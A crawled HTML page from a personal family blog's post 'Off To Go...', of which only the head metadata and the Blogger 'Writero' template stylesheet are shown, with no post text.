

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tomatodiary.com/2011/01/see-you-again.html
body_size: 48053
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.tomatodiary.com/' rel='openid.delegate'/>
<link href='http://www.tomatodiary.com/2011/01/see-you-again.html' rel='canonical'/>
<title>Off To Go... - LIFE AT TOMATO FAMILY</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.tomatodiary.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.tomatodiary.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Off To Go..., LIFE AT TOMATO FAMILY: Off To Go..., LIFE AT TOMATO FAMILY' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='http://www.tomatodiary.com/feeds/posts/default' rel='alternate' title='LIFE AT TOMATO FAMILY - Atom' type='application/atom+xml'/>
<link href='http://www.tomatodiary.com/feeds/posts/default?alt=rss' rel='alternate' title='LIFE AT TOMATO FAMILY - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2037806510953374520/posts/default' rel='alternate' title='LIFE AT TOMATO FAMILY - Atom' type='application/atom+xml'/>
<link href='http://www.tomatodiary.com/2011/01/see-you-again.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Off To Go...' property='og:title'/>
<meta content='http://www.tomatodiary.com/2011/01/see-you-again.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='LIFE AT TOMATO FAMILY' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimSM4KZTIBqL1NUbQUI-Nxndrgf-dj0vRxPUr1nWzdGsB8AMhI86m7kVd3kvuedeU37El-AJ69LbCxeonEva6KSDCynCP-NpNSsUknvPo6ayAG_tn18ujRQM45NCK7gCN_uxeQjPkoZwU/s125-c/Logo+Psd.png' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='LIFE AT TOMATO FAMILY: Off To Go...' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Writero
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Settings" selector="body">
<Variable name="topcolor" description="Top Bar Background" type="color" default="#fafafa" />
<Variable name="menucolor" description="Main Menu Background" type="color" default="#f4f4f4" />
<Variable name="actioncolor" description="Main Hover/Action Color" type="color" default="#a3b5a7" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;
font-weight: 400;
color: #000;
}
a {
-webkit-tap-highlight-color: #666;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
#preloader1{
margin: 0px auto;
}
#preloader1{
position:relative;
width: 42px;
height: 42px;
-webkit-animation: preloader_6 5s infinite linear;
-moz-animation: preloader_6 5s infinite linear;
-ms-animation: preloader_6 5s infinite linear;
animation: preloader_6 5s infinite linear;
}
#preloader1 span{
width:20px;
height:20px;
position:absolute;
background:red;
display:block;
-webkit-animation: preloader_6_span 1s infinite linear;
-moz-animation: preloader_6_span 1s infinite linear;
-ms-animation: preloader_6_span 1s infinite linear;
animation: preloader_6_span 1s infinite linear;
}
#preloader1 span:nth-child(1){
background:#2ecc71;
}
#preloader1 span:nth-child(2){
left:22px;
background:#9b59b6;
-webkit-animation-delay: .2s;
-moz-animation-delay: .2s;
-ms-animation-delay: .2s;
animation-delay: .2s;
}
#preloader1 span:nth-child(3){
top:22px;
background:#3498db;
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-ms-animation-delay: .4s;
animation-delay: .4s;
}
#preloader1 span:nth-child(4){
top:22px;
left:22px;
background:#f1c40f;
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-ms-animation-delay: .6s;
animation-delay: .6s;
}
@-webkit-keyframes preloader_6 {
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(360deg);}
}
@-webkit-keyframes preloader_6_span {
0% { -webkit-transform:scale(1); }
50% { -webkit-transform:scale(0.5); }
100% { -webkit-transform:scale(1); }
}
@-moz-keyframes preloader_6 {
from {-moz-transform: rotate(0deg);}
to {-moz-transform: rotate(360deg);}
}
@-moz-keyframes preloader_6_span {
0% { -moz-transform:scale(1); }
50% { -moz-transform:scale(0.5); }
100% { -moz-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@-ms-keyframes preloader_6_span {
0% { -ms-transform:scale(1); }
50% { -ms-transform:scale(0.5); }
100% { -ms-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@keyframes preloader_6_span {
0% { transform:scale(1); }
50% { transform:scale(0.5); }
100% { transform:scale(1); }
}
.preloader {
width: 100%;
height: 450px;
padding: 200px;
box-sizing: border-box;
position: absolute;
z-index: 9;
background: #fff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #333;
font-family: Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#fafafa;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1180px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fafafa;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
color: #333;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 10px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #202020;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #a3b5a7;
opacity: 1;
}
.top-bar-menu {
float:right;
padding:10px 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #7f957f;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-style: italic;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
font-family: 'Satisfy', cursive;
}
#header .description {
text-transform: capitalize;
font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;
}
/* ######## Navigation Menu Css ######################### */
#mobile-main-nav-btn {
display: none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
background:#f4f4f4;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
.menu-wrap {
text-align: center;
position:relative;
margin:0 auto;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
display:inline-block;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s;
list-style:none;
}
#menu ul > li:hover > a {
color: #a3b5a7
}
#menu ul > li > a {
color: #333;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 2px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.15);
-webkit-box-shadow: 0 1px 10px rgba(0,0,0,0.15);
box-shadow: 0 1px 10px rgba(0,0,0,0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: #f8f8f8
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px;
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right;
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 auto;
height:460px;
}
.ty-slide-show {
margin: 0 auto;
overflow: hidden;
opacity: 0;
-webkit-transition: opacity 2s ease-in;
-moz-transition: opacity 2s ease-in;
-ms-transition: opacity 2s ease-in;
-o-transition: opacity 2s ease-in;
transition: opacity 2s ease-in;
}
.ty-slide-show.load{
opacity:1;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 450px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
margin: 10px 0 10px;
padding: 0 10px;
font-family:'Karla';
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
letter-spacing:1px;
text-transform:capitalize;
font-style: italic;
font-family: Lora;
font-size: 34px;
line-height: 34px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide-con-tab .recent-date, .ty-slide-con-tab .recent-cat {
color: #fff;
display:block;
text-transform:uppercase;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: #a3b5a7;
border-color: rgb(0, 0, 0);
border-radius: 30px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-controls {
display: none;
}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:#a3b5a7;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #ffffff;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
padding: 25px 30px 25px 30px;
box-sizing:border-box;
}
.sidebar h2 {
color: #333;
font-size: 24px;
padding: 10px 0;
margin: 0 0 20px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: center;
font-style: italic;
}
.sidebar h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: #a3b5a7;
margin: 1rem auto 0;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 25px 45px 15px 45px;
background: #ffffff;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.ty-index-head {
text-align: center;
background: #fafafa;
padding: 10px 0;
}
.ty-index-head .post-labels a {
text-transform: uppercase;
letter-spacing: 2px;
font-style: normal;
font-size: 13px;
color: #aaa;
padding: 2px 7px 2px 9px !important;
}
.post h2 {
margin-bottom: 12px;
line-height: 100%;
font-size: 40px;
font-weight: 400;
font-style: italic;
}
.post h2 a {
color: #333;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header, .static_page .post-header {
padding: 10px;
text-align: center;
background: #fafafa;
box-sizing:border-box;
}
.item .post-header h1, .static_page .post-header h1 {
line-height: 100%;
font-size: 40px;
font-weight: 400;
font-style: italic;
color: #333;
letter-spacing: 1px;
}
.post-body {
margin: 0px;
padding:0;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: none;
width: 100%;
height: auto;
}
.post-home-image .post-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.post-home-image .post-thumb img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
letter-spacing: 1px;
text-align: center;
margin-top: -2px;
margin: 20px 0;
margin-top: -11px;
padding: 20px 0;
background: #f9f9f9;
padding-left: 20px;
text-transform: uppercase;
font-size: 14px;
vertical-align: baseline;
}
#meta-post a, #meta-post abbr {
font-weight: bold;
display: inline;
letter-spacing: 1px;
margin-right: 25px;
font-size: 13px;
color: #aaa;
text-decoration:none;
}
#meta-post a:after, #meta-post abbr:after {
width: 5px;
height: 5px;
font-size: 14px;
border-radius: 90px;
background: #aaa;
margin-top: 7px;
margin-left: 12px;
position: absolute;
content: '';
}
#meta-post a.g-profile span {
border-top: 1px solid;
border-bottom: 1px solid;
}
#meta-post a:last-child:after {
display:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 10px 0 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
abbr.published.timeago {
text-decoration: none;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #333;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.resumo span:first-letter {
font-family: Lora;
float: left;
font-size: 40px;
font-style:italic;
line-height: 40px;
display: block;
text-align: center;
margin-top:0;
padding: 10px 14px;
color:#2b2b2b;
font-weight:bold;
}
.post-body img {
max-width: 100%;
padding: 0 0 10px;
position: relative;
margin:0 auto;
}
.second-meta {
border-top: 1px solid #e8e8e8;
padding-bottom: 13px;
padding-top: 13px;
margin-top: 25px;
line-height: 35px;
}
.second-meta .read-more {
transition: all .3s;
background-color: #a3b5a7;
border-color: rgb(0, 0, 0);
border-radius: 30px;
padding: 0 16px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 15px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: normal;
font-family:Lora;
font-style:italic;
white-space: nowrap;
}
.second-meta .social-share-icons {
float: right;
text-align: center;
}
.second-meta .social-share-icons a {
color: #888;
display: inline-block;
font-size: 16px;
width: 30px;
height: 30px;
line-height: 30px;
margin: 0 1px 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.second-meta .reading-time {
position: relative;
display: inline-block;
font-size: 15px;
text-transform: uppercase;
color: #757575;
}
.second-meta .w2tread {
display: inline-block;
padding-left: 5px;
letter-spacing: 1px;
}
.comment-link {
white-space: normal;
}
.comment-form {
overflow:hidden;
}
